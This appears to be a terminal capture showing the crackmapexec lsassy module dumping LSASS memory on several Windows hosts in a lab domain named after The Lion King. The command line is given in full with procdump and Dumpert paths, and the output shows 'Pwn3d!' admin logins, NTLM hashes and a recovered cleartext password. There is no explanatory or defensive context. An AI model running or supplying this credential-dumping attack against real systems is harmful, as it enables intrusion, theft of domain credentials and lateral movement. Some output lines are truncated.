 ~ » sudo crackmapexec smb 192.168.1.101 192.168.1.111-112 192.168.1.121 -d lion.king -u simba -p Imtheking\! -M lsassy -o METHOD=0 PROCDU
ternals/procdump.exe DUMPERT_PATH=/home/pixis/Tools/Windows/Dumpert/Outflank-Dumpert.exe
SMB 192.168.1.121 445 OLD01 [*] Windows 5.1 x32 (name:OLD01) (domain:lion.king) (signing:False) (SMBv1:True)
SMB 192.168.1.101 445 LKDC01 [*] Windows Server 2016 Datacenter Evaluation 14393 x64 (name:LKDC01) (domain:lion.ki
SMB 192.168.1.111 445 LKAPP01 [*] Windows Server 2016 Datacenter Evaluation 14393 x64 (name:LKAPP01) (domain:lion.
SMB 192.168.1.112 445 LKAPP02 [*] Windows Server 2016 Datacenter Evaluation 14393 x64 (name:LKAPP02) (domain:lion.
SMB 192.168.1.121 445 OLD01 [+] lion.king\simba:Imtheking! (Pwn3d!)
LSASSY 192.168.1.121 445 OLD01 [*] Parsing lsass with lsassy
SMB 192.168.1.111 445 LKAPP01 [+] lion.king\simba:Imtheking! (Pwn3d!)
LSASSY 192.168.1.111 445 LKAPP01 [*] Parsing lsass with lsassy
SMB 192.168.1.112 445 LKAPP02 [+] lion.king\simba:Imtheking! (Pwn3d!)
LSASSY 192.168.1.112 445 LKAPP02 [*] Parsing lsass with lsassy
SMB 192.168.1.101 445 LKDC01 [+] lion.king\simba:Imtheking! (Pwn3d!)
LSASSY 192.168.1.101 445 LKDC01 [*] Parsing lsass with lsassy
LSASSY 192.168.1.111 445 LKAPP01 LIONKING\simba 7a41edcef3fd20b3e734a14436a17fb1
LSASSY 192.168.1.111 445 LKAPP01 LIONKING\skar 4d77a42c4e2992aea44dd7b3ebb81c71
LSASSY 192.168.1.101 445 LKDC01 LIONKING\Administrator 30efa1dcf3503430ffd4d2c23c511b0d
LSASSY 192.168.1.121 445 OLD01 LIONKING\zazu 61b28e95740e0480d304313f654bbd91:5f6002b444ad3be0a379a2190da152d0
LSASSY 192.168.1.121 445 OLD01 LIONKING\zazu IHateHippos.
LSASSY 192.168.1.112 445 LKAPP02 [-] Lsass is protected